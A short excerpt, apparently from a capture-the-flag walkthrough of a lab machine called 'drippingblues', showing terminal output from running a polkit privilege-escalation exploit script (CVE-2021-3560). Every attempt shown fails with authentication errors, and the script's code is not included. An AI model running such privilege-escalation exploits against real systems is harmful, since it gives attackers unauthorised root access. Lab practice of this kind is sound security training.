 thugger@drippingblues:/tmp$ which python3
/usr/bin/python3
thugger@drippingblues:/tmp$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user